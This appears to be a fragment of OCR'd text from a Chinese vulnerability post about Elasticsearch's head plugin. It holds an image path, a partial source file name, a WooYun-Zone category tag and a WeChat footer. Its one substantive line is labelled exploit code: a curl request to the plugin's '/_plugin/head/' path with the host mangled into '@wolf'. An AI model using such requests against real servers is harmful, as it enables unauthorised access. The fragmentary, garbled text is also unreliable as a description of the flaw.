
asticsearch/http/HttpServer.java
利用代码：curl http:// @wolf /_plugin/head/xx
所属分类：
WooYun-Zone
我的微信
这是我的微信